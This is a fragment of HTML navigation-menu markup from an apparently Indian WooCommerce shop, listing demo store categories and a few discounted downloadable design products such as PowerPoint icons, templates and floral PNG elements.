			<li id="nav-menu-item-13958" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Clocks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13959" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13960" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">LIGHTING</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13961" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Light Bulbs</a></li>
			<li id="nav-menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lamps</a></li>
			<li id="nav-menu-item-13963" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ceiling Lights</a></li>
			<li id="nav-menu-item-13964" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Wall Lights</a></li>
			<li id="nav-menu-item-13965" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bathroom Lighting</a></li>
			<li id="nav-menu-item-13966" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Outdoor Lighting</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13967" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">GARDEN &#038; OUTDOORS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13968" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Garden Furniture</a></li>
			<li id="nav-menu-item-13969" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lawn Mowers</a></li>
			<li id="nav-menu-item-13970" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pressure Washers</a></li>
			<li id="nav-menu-item-13971" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">All arden Tools &#038; Equipment</a></li>
			<li id="nav-menu-item-13972" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecure &#038; Outdoor Dining</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13973" class="menu-block custom-garden-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="1"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1054"><style>.wpb_custom_0871ede7ebc15ea9b75329ed7f486adf .owl-item:not(.active){opacity: 0.5}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_0871ede7ebc15ea9b75329ed7f486adf porto-productsxc0m"><style scope="scope">.page-wrapper .porto-gb-2379003a96bf14f4672acc71e356e1e5{margin-bottom:-4px;padding-top:0px;padding-bottom:0px;}.page-wrapper .porto-gb-b58eb4defe93f251c32be0c6c2af2575{margin-right:20px;width:80px;}.page-wrapper .porto-gb-c3309eb5f510ec84df99eeb6ea216650{padding-top:0px;padding-bottom:0px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p{font-size:13px;--porto-fs:13px;}.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 a:hover,.porto-gb-f76342a0c760983c8b3ffcb39315fdc6 p a:hover{color:var(--porto-primary-color)}.porto-gb-eb40ca2e86d49d851923715092e11f05 .price{font-size:14px;--porto-fs:14px;font-weight:700;}.menu-product-widget .price ins bdi { font-weight: 700;}</style><div class="posts-wrap products-container has-ccols ccols-1 has-ccols-spacing" style=""><div class="porto-tb-item product product-col post-10824 type-product status-publish has-post-thumbnail product_cat-powerpoint-presentation product_tag-10000-plus-editable-powerpoint-icons first instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="10000 Plus Editable Powerpoint icons"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/" class="img-thumbnail"><img loading="lazy" width="1024" height="1024" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg" class="porto-lazyload img-responsive" alt="editable icons" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6.jpeg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-600x600.jpeg 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-768x768.jpeg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-640x640.jpeg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/abb170ac-b750-4a4c-be93-e0ffbc8550c6-400x400.jpeg 400w" sizes="(max-width: 1024px) 100vw, 1024px" /><img loading="lazy" width="1232" height="628" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x50.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5.png 1232w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-600x306.png 600w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-1024x522.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-768x391.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-640x326.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2023/12/editable-icon-5-400x204.png 400w" sizes="(max-width: 1232px) 100vw, 1232px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/10000-plus-editable-powerpoint-icons/">10000 Plus Editable Powerpoint icons</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>423.73</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;423.73.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>127.12</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;127.12.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6122 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-floral-flower-design-border-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Floral Flower Design Border Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/" class="img-thumbnail"><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /><img loading="lazy" width="941" height="872" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x92.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107.png 941w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-768x712.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-640x593.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-400x371.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-107-600x556.png 600w" sizes="(max-width: 941px) 100vw, 941px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-floral-flower-design-border-element-png/">3D Floral Flower Design Border Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6121 type-product status-publish has-post-thumbnail product_cat-png-files product_tag-3d-flower-maroon-color-floral-element-png product_tag-floral-element product_tag-png-file  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="3D Flower Maroon Color Floral Element-PNG"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/" class="img-thumbnail"><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /><img loading="lazy" width="928" height="621" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x66.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106.png 928w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-768x514.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-640x428.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-400x268.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/01/Element-Floral-Corner-Border-106-600x402.png 600w" sizes="(max-width: 928px) 100vw, 928px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/3d-flower-maroon-color-floral-element-png/">3D Flower Maroon Color Floral Element-PNG</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>169.49</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;169.49.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>101.69</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;101.69.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-6564 type-product status-publish has-post-thumbnail product_tag-editable-power-point-template  instock sale downloadable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="44 Different PowerPoint Editable Templates"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/" class="img-thumbnail"><img loading="lazy" width="1741" height="812" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x46.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation.png 1741w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1024x478.png 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-768x358.png 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1536x716.png 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-640x298.png 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-400x187.png 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-1320x616.png 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/editable-powerpoint-presentation-600x280.png 600w" sizes="(max-width: 1741px) 100vw, 1741px" /><img loading="lazy" width="1731" height="842" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x48.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1.jpg 1731w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1024x498.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-768x374.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1536x747.jpg 1536w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-640x311.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-400x195.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-1320x642.jpg 1320w, https://www.thegreatindianshop.com/wp-content/uploads/2022/04/6.Real-Estate-1-1-600x292.jpg 600w" sizes="(max-width: 1731px) 100vw, 1731px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/44-different-powerpoint-editable-templates/">44 Different PowerPoint Editable Templates</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>4,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;4,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;299.00.</span></span>
</div>
</div>
</div></div><div class="porto-tb-item product product-col post-4764 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-4th-of-july-independent-dayinstagram-banner-template-customizable product_tag-instagram-banner-template product_tag-instagram-bundle  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section flex-container align-items-center menu-product-widget porto-gb-2379003a96bf14f4672acc71e356e1e5">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-b58eb4defe93f251c32be0c6c2af2575" data-title="4th of July Independent DayInstagram Banner Template Customizable"><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/" class="img-thumbnail"><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /><img loading="lazy" width="1080" height="1080" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1.jpg 1080w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-1024x1024.jpg 1024w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/8-1-600x600.jpg 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></div>

<div class="porto-section product-list-detail porto-gb-c3309eb5f510ec84df99eeb6ea216650">
<div class="tb-woo-rating porto-gb-91c4a3088e05c5fb5511bd88e16caffd">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<h3 class="porto-heading m-b-xs m-t-xs post-title porto-gb-f76342a0c760983c8b3ffcb39315fdc6" style=""><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/4th-of-july-independent-dayinstagram-banner-template-customizable/">4th of July Independent DayInstagram Banner Template Customizable</a></h3>

<div class="tb-woo-price porto-gb-eb40ca2e86d49d851923715092e11f05">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>100.85</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;100.85.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;50.00.</span></span>
</div>
</div>
</div></div></div></div></div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13974" class="menu-section-dark bgimg-none menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-2"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="550"><div class="inner" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-4.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;max-width:550px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13975" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="2"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13976" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">INSTRUMENTS</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
			<li id="nav-menu-item-13978" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Guitar</a></li>
			<li id="nav-menu-item-13979" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Drums Sets</a></li>
			<li id="nav-menu-item-13980" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Percussions</a></li>
			<li id="nav-menu-item-13981" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pedals &#038; Effects</a></li>
			<li id="nav-menu-item-13982" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sound Cards</a></li>
			<li id="nav-menu-item-13983" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Studio Equipments</a></li>
			<li id="nav-menu-item-13984" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Piano &#038; Keyboards</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13985" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">EXTRA</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
			<li id="nav-menu-item-13987" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strings</a></li>
			<li id="nav-menu-item-13988" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Recorders</a></li>
			<li id="nav-menu-item-13989" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Amplifiers</a></li>
			<li id="nav-menu-item-13990" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Accessories</a></li>
		</ul>
</li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14006" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chivas</a></li>
	<li id="nav-menu-item-14004" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Valentines</a></li>
	<li id="nav-menu-item-14001" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Energy Drinks</a></li>
	<li id="nav-menu-item-14005" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Whisky</a></li>
	<li id="nav-menu-item-13993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
	<li id="nav-menu-item-14000" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Water &#038; Vegan Soda</a></li>
	<li id="nav-menu-item-14002" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Tea</a></li>
	<li id="nav-menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14003" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Wine</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/frozen/">Frozen</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14015" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Coca Cola</a></li>
	<li id="nav-menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ice Cream</a></li>
	<li id="nav-menu-item-14013" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Sour Cream</a></li>
	<li id="nav-menu-item-13995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
	<li id="nav-menu-item-14014" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Unsalted Butter</a></li>
	<li id="nav-menu-item-14012" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Fresh Milk</a></li>
	<li id="nav-menu-item-13996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/beverages/">Beverages</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14010" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Cheese Cubes</a></li>
	<li id="nav-menu-item-14011" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Aubergine</a></li>
	<li id="nav-menu-item-14009" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Brown Egg</a></li>
	<li id="nav-menu-item-14008" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Butter</a></li>
	<li id="nav-menu-item-14071" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby Tomatoes</a></li>
	<li id="nav-menu-item-13998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.thegreatindianshop.com/product-category/organic-shop/">Organic Shop</a></li>
	<li id="nav-menu-item-14072" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Chicken Pieces Lemon &#038; Herb</a></li>
